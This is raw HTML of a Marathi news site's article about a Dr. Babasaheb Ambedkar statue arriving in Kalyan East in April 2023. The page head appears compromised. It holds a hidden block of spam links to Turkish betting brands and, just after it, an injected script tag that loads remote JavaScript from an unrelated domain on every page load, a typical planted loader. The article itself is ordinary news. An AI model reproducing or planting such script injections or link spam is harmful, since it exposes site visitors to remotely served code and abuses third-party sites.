title="bahiscasino">bahiscasino</a></p><p><a href="https://sozvezdie-med.ru/" title="dinamobet">dinamobet</a></p><p><a href="https://katerina-exclusive.gr/" title="pusulabet">pusulabet</a></p><p><a href="https://cssproauto.fr/" title="yakabet">yakabet</a></p><p><a href="https://vknardep.org/" title="trendbet giriş">trendbet giriş</a></p><p><a href="https://ksldesign.com.au/" title="tambet">tambet</a></p><p><a href="https://www.komisgastro.pl/" title="betoffice giriş">betoffice giriş</a></p><p><a href="https://idaalfonsodental.com/" title="casino siteleri">casino siteleri</a></p><p><a href="http://www.gr4viton.cz" title="matbet">matbet</a></p><p><a href="https://www.ambertag.com" title="marsbahis">marsbahis</a></p><p><a href="https://cobbleenterprises.com/" title="pusulabet">pusulabet</a></p><p><a href="https://firstplusweb.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://yahuwasurgical.com/" title="imajbet">imajbet</a></p><p><a href="https://www.ghrissvalley.com" title="vdcasino">vdcasino</a></p><p><a href="http://matahariled.com/" title="gobahis">gobahis</a></p><p><a href="https://elsekgroup.com/" title="roketbet">roketbet</a></p><p><a href="https://ardisaljasautama.co.id/" title="orisbet">orisbet</a></p><p><a href="https://wordhippo5.com/" title="bahislion">bahislion</a></p><p><a href="https://schbang.org/" title="wbahis">wbahis</a></p><p><a href="https://cirurgicaguarulhos.com.br/" title="polobet">polobet</a></p><p><a href="https://www.acefeeds.net/" title="polobet">polobet</a></p><p><a href="https://discoverdonegal.ie/" title="kralbet">kralbet</a></p><p><a href="https://warperia.com/" title="betwoon">betwoon</a></p><p><a href="https://hidone.fr/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://c11cl.com/" title="padişahbet">padişahbet</a></p><p><a href="https://gunnerskitchen.co.uk/" title="grandpashabet">grandpashabet</a></p><p><a href="https://lecandles.com/" title="marsbahis">marsbahis</a></p><p><a href="https://vinspyre.com/" title="betist">betist</a></p><p><a href="https://solaranbietercheck.de/" title="pulibet">pulibet</a></p><p><a href="https://stpierreassocies.com/" title="bettilt">bettilt</a></p><p><a href="https://rivaaudio.be/" title="interbahis">interbahis</a></p><p><a href="https://siloe.com.uy/" title="interbahis">interbahis</a></p><p><a href="https://goodstory.net/" title="sekabet güncel giriş">sekabet güncel giriş</a></p><p><a href="https://esko.spb.ru/" title="dinamobet güncel giriş">dinamobet güncel giriş</a></p><p><a href="https://babartoo.com/" title="kingroyal">kingroyal</a></p><p><a href="https://benciinternationalacademy.com/" title="tlcasino">tlcasino</a></p><p><a href="http://www.bytova-spolecnost-teplice.cz/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://alfajartravels.com/" title="teosbet">teosbet</a></p><p><a href="https://elarafoundation.in/" title="betlike">betlike</a></p><p><a href="https://calasphotography.com/" title="marsbahis">marsbahis</a></p><p><a href="https://firstteam.lk/" title="grandpashabet">grandpashabet</a></p><p><a href="https://smpn16gresik.sch.id" title="betasus">betasus</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3154 single-format-standard wp-theme-Newsmag ----2 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/people/%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0-%E0%A4%A8%E0%A5%8D%E0%A4%AF%E0%A5%82%E0%A4%9C-%E0%A4%A8%E0%A5%87%E0%A4%9F%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%95/100090335508167/?mibextid=ZbWKwL" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/@journalistprasadparab1704" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-192"><a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%9c%e0%a4%be%e0%a4%97%e0%a4%a4%e0%a4%bf%e0%a4%95-%e0%a4%98%e0%a4%a1%e0%a4%be%e0%a4%ae%e0%a5%8b%e0%a4%a1%e0%a5%80/">जागतिक घडामोडी</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a4%a3/">राजकारण</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-195"><a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/">स्टोरी</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%9f/">स्पोर्ट</a></li>
<li id="menu-item-24407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24407"><a href="https://maharashtranewsnetwork.co.in/about-us-2/">About us</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%9c%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%a4/">जाहिरात</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://maharashtranewsnetwork.co.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 2
-->

<div class="td-header-container td-header-wrap td-header-style-2">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://maharashtranewsnetwork.co.in/">
            <img class="td-retina-data" data-retina="https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/02/logo-300x162.jpg" src="https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/02/logo-300x162.jpg" alt=""/>
            <span class="td-visual-hidden">news</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697f7afb9aca7_rand td_block_template_1"><ul class="td-category"><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%88%e0%a4%ae/">क्राईम</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="td-current-sub-category" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%9c%e0%a4%be%e0%a4%97%e0%a4%a4%e0%a4%bf%e0%a4%95-%e0%a4%98%e0%a4%a1%e0%a4%be%e0%a4%ae%e0%a5%8b%e0%a4%a1%e0%a5%80/">जागतिक घडामोडी</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%9c%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%a4/">जाहिरात</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a4%a3/">राजकारण</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/">स्टोरी</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%9f/">स्पोर्ट</a></li></ul></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://maharashtranewsnetwork.co.in/">
		<img class="td-retina-data" data-retina="https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/02/slogo-300x117.jpg" src="https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/02/slogo-300x117.jpg" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://maharashtranewsnetwork.co.in/">
		<img class="td-retina-data" data-retina="https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/02/logo-300x162.jpg" src="https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/02/logo-300x162.jpg" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-192"><a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%9c%e0%a4%be%e0%a4%97%e0%a4%a4%e0%a4%bf%e0%a4%95-%e0%a4%98%e0%a4%a1%e0%a4%be%e0%a4%ae%e0%a5%8b%e0%a4%a1%e0%a5%80/">जागतिक घडामोडी</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a4%a3/">राजकारण</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-195"><a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/">स्टोरी</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-196"><a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%9f/">स्पोर्ट</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24407"><a href="https://maharashtranewsnetwork.co.in/about-us-2/">About us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://maharashtranewsnetwork.co.in/category/%e0%a4%9c%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%a4/">जाहिरात</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://maharashtranewsnetwork.co.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3154" class="post-3154 post type-post status-publish format-standard has-post-thumbnail hentry category-54" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://maharashtranewsnetwork.co.in/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in स्टोरी" class="entry-crumb" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/">स्टोरी</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">डॉ . बाबासाहेब आंबेडकर यांच्या पूर्णाकृती पुतळ्याचे १२ एप्रिल २०२३ रोजी कल्याण...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/">स्टोरी</a></li></ul>
            <header>
                <h1 class="entry-title">डॉ . बाबासाहेब आंबेडकर यांच्या पूर्णाकृती पुतळ्याचे १२ एप्रिल २०२३ रोजी कल्याण पूर्वेत होणार दणक्यात आगमन!</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://maharashtranewsnetwork.co.in/author/news/">news</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-01T01:53:48+00:00" >April 1, 2023</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3154">163</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/03/IMG-20230331-WA0044.jpg" data-caption=""><img width="640" height="360" class="entry-thumb td-modal-image" src="https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/03/IMG-20230331-WA0044-640x360.jpg" srcset="https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/03/IMG-20230331-WA0044-640x360.jpg 640w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/03/IMG-20230331-WA0044-300x169.jpg 300w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/03/IMG-20230331-WA0044-1024x576.jpg 1024w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/03/IMG-20230331-WA0044-768x432.jpg 768w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/03/IMG-20230331-WA0044-747x420.jpg 747w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/03/IMG-20230331-WA0044-681x383.jpg 681w, https://maharashtranewsnetwork.co.in/wp-content/uploads/2023/03/IMG-20230331-WA0044.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="IMG-20230331-WA0044"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td_uid_3_697f7afb9c9cc_rand td_block_template_1"><ul class="td-category"><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%95%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%88%e0%a4%ae/">क्राईम</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="td-current-sub-category" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%9c%e0%a4%be%e0%a4%97%e0%a4%a4%e0%a4%bf%e0%a4%95-%e0%a4%98%e0%a4%a1%e0%a4%be%e0%a4%ae%e0%a5%8b%e0%a4%a1%e0%a5%80/">जागतिक घडामोडी</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%9c%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%a4/">जाहिरात</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a4%a3/">राजकारण</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80/">स्टोरी</a></li><li class="entry-category" style="transition: opacity 0.2s ease 0s; opacity: 1;"><a class="" href="https://maharashtranewsnetwork.co.in/category/%e0%a4%b8%e0%a5%8d%e0%a4%aa%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%9f/">स्पोर्ट</a></li></ul></div>
<p><strong>कल्याण प्रतिनिधी: (आनंद गायकवाड): </strong>गेल्या १४ वर्षांच्या प्रदिर्घ प्रतिक्षेनंतर कल्याण पूर्वेतील आंबेडकरवादी समाजाच्या स्पप्नाची पूर्तता होत असून कल्याण पूर्वेत निर्माणाधीत असलेल्या आंबेडकर स्मारकात बसविण्यात येणाऱ्या डॉ . बाबासाहेब आंबेडकर यांच्या पूर्णाकृती पुतळ्याचे येत्या १२ एप्रिल २०२३ रोजी जल्लोषात आगमन होत आहे .कल्याण डोंबिवली महापालिकेच्या प्रभाग ड कार्यालयाजवळील भूखंडावर गेल्या वर्षी १२ एप्रिल २०२२ रोजी आंबेडकर स्मारकाच्या कामाचे भूमिपूजन तद्कालिन ठाणे जिल्हा पालक मंत्री आणि विद्यमान मुख्यमंत्री  ना. एकनाथ शिंदे यांचे हस्ते स्मारकाच्या कामाचे भूमिपूजन करण्यात आले होते . या स्मारकाचे काम ३०० दिवसांचे आत नियोजित होते . परंतु प्रत्यक्ष कामाला सुरुवात केल्यानंतर डोंगर फोडून जमिन अधिगृहीत करण्यास बरेच दिवस लागल्याने स्मारकाचे बांधकाम उशीरा सुरु झाल्याने सद्य स्थितीत नियोजित स्मारक इमारतीचे बांधकाम हे ५० ते ६० टक्केच पूर्ण झाले असले तरीही या स्मारकात स्थापन करावयाच्या पुतळ्याचे काम मात्र  खासदार डॉ . श्रीकांत शिंदे यांच्या सातत्याच्या पाठपुराव्याने शंभर टक्के पुर्ण झाले आहे . </p>





<p>आंबेडकरी जनतेच्या भावनांचा विचार करता पुर्णत्वात निर्माण झालेला डॉ . बाबासाहेब आंबेडकर यांचा सुमारे २ टन वजनाचा पुतळा आंबेडकर जयंतीच्या पार्शभूमीवर येत्या १२ एप्रिल २०२३ रोजी स्मारक स्थळी आणण्याचे नियोजन असल्याचे स्मारक समितिचे कार्याध्यक्ष महेश गायकवाड यांनी सांगितले असून कल्याण नगरीत येणाऱ्या या पुतळ्याची पत्री पूल ते प्रभाग ड कार्यालय &#8211; स्मारक स्थळापर्यंत वाजत गाजत आणि मोठ्या जल्लोषात मिरवणूक काढण्यात येणार आहे .१२ एप्रिल ते १४ एप्रिल २०२३ या दरम्यान आंबेडकर जयंती निमित्त कल्याण पूर्व डॉ बाबासाहेब आंबेडकर सार्वजनिक जयंती महोत्सव समितीच्या विद्यमाने भिमोत्सवाचे आयोजन करण्यात आले आहे . या भिमोत्सवात आगमन झालेल्या डॉ . बाबासाहेब आंबेडकर यांच्या पुतळ्यास तमाम आंबेडकरी जनतेला अभिवादन करता येणार आहे . त्या नंतर हा पुतळा स्मारकाचे नियोजित काम पूर्ण होईपर्यंत सुरक्षित स्थळी ठेवण्यात येणार असल्याचे पालिका स्तरावरील प्रकल्प अधिकारी श्री . रवी अहिरे आणि शशीम केदारे यांनी सांगितले . विश्वरत्न डॉ . बाबासाहेब आंबेडकर सार्वजनिक जयंती उत्सव समिती कल्याण पूर्वच्या या वर्षीच्या महिला अध्यक्षा आयु . सिंधुताई मेश्राम यांच्या नेतृत्वाखाली साजऱ्या होणाऱ्या आंबेडकर जयंती उत्सवा दरम्यानच डॉ . बाबासाहेब आंबेडकर यांच्या पूर्णाकृती पुतळ्याचे स्मारक स्थळी आगमन होत असल्याने महिला वर्गाकडून महिला विरहीत असलेल्या स्मारक समितीचे अभिनंदन केले जात आहे .</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_697f7afb9c86a_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6254183419274020" data-ad-slot="1656910296"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6254183419274020" data-ad-slot="1656910296"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6254183419274020" data-ad-slot="1656910296"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<div class="social-link-content"><div class="social-link-title"></div><a href="http://www.facebook.com/sharer.php?u=https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/" target="_blank" rel="noopener" class="social-link social-link-facebook"><i class="fa-brands fa-facebook-f"></i></a><a href="https://wa.me/?text=https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/" target="_blank" rel="noopener" class="social-link-1 social-link-whatsapp"><i class="fa-brands fa-whatsapp"></i></a><a href="https://t.me/share/url?url=https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/&text=डॉ . बाबासाहेब आंबेडकर यांच्या पूर्णाकृती पुतळ्याचे १२ एप्रिल २०२३ रोजी कल्याण पूर्वेत होणार दणक्यात आगमन!" target="_blank" rel="noopener" class="social-link-1 social-link-telegram"><i class="fa-brands fa-telegram"></i></a><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/" target="_blank" rel="noopener" class="social-link social-link-linkedin"><i class="fa-brands fa-linkedin-in"></i></a><a href="http://twitter.com/share?url=https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/&text=डॉ . बाबासाहेब आंबेडकर यांच्या पूर्णाकृती पुतळ्याचे १२ एप्रिल २०२३ रोजी कल्याण पूर्वेत होणार दणक्यात आगमन!" rel="noopener" class="social-link social-link-twitter"><i class="fa-brands fa-x-twitter"></i></a><a href="mailto:?subject=डॉ . बाबासाहेब आंबेडकर यांच्या पूर्णाकृती पुतळ्याचे १२ एप्रिल २०२३ रोजी कल्याण पूर्वेत होणार दणक्यात आगमन!&amp;body=https://maharashtranewsnetwork.co.in/%e0%a4%a1%e0%a5%89-%e0%a4%ac%e0%a4%be%e0%a4%ac%e0%a4%be%e0%a4%b8%e0%a4%be%e0%a4%b9%e0%a5%87%e0%a4%ac-%e0%a4%86%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%a1%e0%a4%95%e0%a4%b0-%e0%a4%af%e0%a4%be%e0%a4%82-2/" rel="noopener" class="social-link-1 social-link-email"><i class="fa-regular fa-envelope"></i></a><a href="javascript:void((function()%7Bvar%20e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)%7D)());" class="social-link-1 social-link-pinterest"><i class="fa-brands 